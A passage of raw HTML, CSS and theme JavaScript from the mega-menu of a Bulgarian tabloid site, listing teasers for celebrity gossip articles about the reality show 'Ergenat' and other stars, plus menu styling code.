0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_49_491","tdc_css_class_style":"tdi_49_491_rand_style","category_id":"229","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_49_491"}';
block_tdi_49_491.td_column_number = "3";
block_tdi_49_491.block_type = "tdb_header_mega_menu";
block_tdi_49_491.post_count = "5";
block_tdi_49_491.found_posts = "3272";
block_tdi_49_491.header_color = "";
block_tdi_49_491.ajax_pagination_infinite_stop = "";
block_tdi_49_491.max_num_pages = "655";
tdBlocksArray.push(block_tdi_49_491);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_49_491 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" class="td-image-wrap " title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/11569114572170206343.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)">Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:02:38+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Още с първите епизоди на „Ергенът“ скандалът не закъсня, а в основата му бе психоложката Христиана Манова, която се напи и наговори куп глупости...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/13550358818036846153-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)">ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T10:59:39+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">36-годишната Магдалена Томова е една от най-показваните на екран участнички в „Ергенът“. Тя получи първата розова роза от Алек Младенов още първата вечер в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" class="td-image-wrap " title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_6841-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!">Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-23T10:55:44+02:00" >23.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Огромен спойлер изтече за финала на „Ергенът“ от кухнята на предаването. Разкритието изцяло преобръща нещата и гарантира, че ще станем свидетели на прецедент в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" class="td-image-wrap " title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/2429588504009080602.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)">Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-13T12:23:25+02:00" >13.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За почитателите си тя бе същински ангел – гласът на Уитни Хюстън продължава да вълнува и докосва сърцата ни вече близо 12 години след смъртта...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" class="td-image-wrap " title="Трима изпратиха Иван Иванов в тайно погребение" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/11835121166031048439-696x362.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" title="Трима изпратиха Иван Иванов в тайно погребение">Трима изпратиха Иван Иванов в тайно погребение</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-09T17:20:16+02:00" >09.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Поклонението пред голямата звезда на българското кино Иван Иванов в събота в любимата му църква в Панагюрище е посетено от общо трима души –...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_49_491" data-td_block_id="tdi_49_491"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_49_491" data-td_block_id="tdi_49_491"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/"><div class="tdb-menu-item-text">Здраве</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_50_9a5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50_9a5" >
<style>
/* custom css */
.tdi_50_9a5 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_50_9a5 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_50_9a5 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_50_9a5 .block-mega-child-cats{
					text-align: right;
				}.tdi_50_9a5:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_50_9a5:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_50_9a5.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_50_9a5.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_50_9a5 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_50_9a5 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_50_9a5 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_50_9a5 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_50_9a5 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_50_9a5 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_50_9a5 .entry-thumb{
					background-position: center 50%;
				}.tdi_50_9a5 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_50_9a5 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_50_9a5 .td-module-meta-info,
				.ie11 .tdi_50_9a5 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_50_9a5 .td-post-vid-time{
					display: block;
				}.tdi_50_9a5 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_50_9a5 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_50_9a5 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_50_9a5 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_50_9a5 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_50_9a5 .entry-review-stars{
					display: inline-block;
				}.tdi_50_9a5 .td-icon-star,
                .tdi_50_9a5 .td-icon-star-empty,
                .tdi_50_9a5 .td-icon-star-half{
					font-size: 15px;
				}.tdi_50_9a5 .td-module-comments{
					display: none;
				}.tdi_50_9a5 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_50_9a5:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_50_9a5 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_50_9a5 .td-post-category:hover{
					color: #000000;
				}.tdi_50_9a5 .td-module-title a{
					color: #051d2d;
				}.tdi_50_9a5 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_50_9a5 .td-post-author-name a{
					color: #666666;
				}.tdi_50_9a5 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_50_9a5.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_50_9a5 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_50_9a5 .td-editor-date,
				.tdi_50_9a5 .td-editor-date .td-post-author-name,
				.tdi_50_9a5 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_50_9a5 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_50_9a5 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_50_9a5 .block-mega-child-cats{
					width: 190px;
				}.tdi_50_9a5 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_50_9a5 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_9a5 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_9a5 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_50_9a5 .td-module-container:before{
					bottom: -18px;
				}.tdi_50_9a5 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_50_9a5 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50_9a5 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_50_9a5 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_50_9a5 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_50_9a5 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_50_9a5 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_9a5 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_9a5 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_50_9a5 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_50_9a5 .td-module-container:before{
					bottom: -18px;
				}.tdi_50_9a5 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_50_9a5 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_50_9a5 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_50_9a5 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_9a5 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_9a5 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_50_9a5 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_50_9a5 = new tdBlock();
block_tdi_50_9a5.id = "tdi_50_9a5";
block_tdi_50_9a5.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_s